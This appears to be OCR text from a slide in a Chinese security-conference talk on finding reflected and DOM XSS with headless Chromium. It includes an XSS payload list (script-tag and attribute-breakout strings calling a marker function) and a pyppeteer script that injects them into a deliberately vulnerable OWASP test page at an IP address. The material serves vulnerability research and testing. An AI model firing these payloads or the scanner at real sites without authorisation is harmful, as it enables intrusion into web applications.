 Chromium 初体验：精准便捷的挖掘反射/DOM XSS漏洞
自生长 先知白帽大会
http://210.158.41.67/MCIR/xssmh/xss.php?inject_string=payload
OWASP Broken Web Applications Project
PAYLOAD LIST
① <script>xianzhi(3.1415926535)</script>
② <xianzhi></xianzhi>
③ test"onmouseover=xianzhi(3.14)"
④ 123"onfocus=xianzhi(3.14) autofocus="
HOOK 函数验证
• await page.$('xianzhi') != null
• document.getElementsByTagName('xianzhi')
3. ~/s/t/
× ~/s/t/chrome (fish) ⌘1
~/s/t/chrome python3 test_demo4.py
xss_auditor_found: <script>xianzhi(3.1415926535)</script>
http://210.158.41.67/MCIR/xssmh/xss.php?location=body&inject_s
~/s/t/chrome
import asyncio
from pyppeteer import launch
payload = '<script>xianzhi(3.1415926535)</script>'
url = 'http://210.158.41.67/MCIR/xssmh/xss.php?
location=body&inject_string={payload}&submit=Inject'.format(payload=payload)
def xss_auditor(url, message):
    if message == 3.1415926535:
        print('xss_auditor_found:', payload)
        print(url)
async def main():
    browser = await launch(headless=False, args=['--disable-xss-auditor'])
    page = await browser.newPage()
    await page.exposeFunction(
        'xianzhi', lambda message: xss_auditor(url, message)
    )
    await page.goto(url)
    await page.close()
asyncio.get_event_loop().run_until_complete(main())
先知社区